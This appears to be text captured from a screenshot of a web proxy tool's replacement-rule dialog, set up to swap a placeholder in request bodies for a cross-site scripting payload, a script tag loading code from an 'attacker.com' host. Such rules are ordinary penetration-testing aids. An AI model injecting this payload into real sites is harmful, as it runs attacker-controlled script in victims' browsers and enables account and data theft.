 Add Replacement Rule
Rule Initiators
Description: Easy replace XSS payload
URL:
Match Type: Request Body String
Match String: xss_payload
Match Regex:
Replacement String: "><script src=https://attacker.com></script>
Initiators: Applies to all initiators
Enable:
Token Processing:
Save Cancel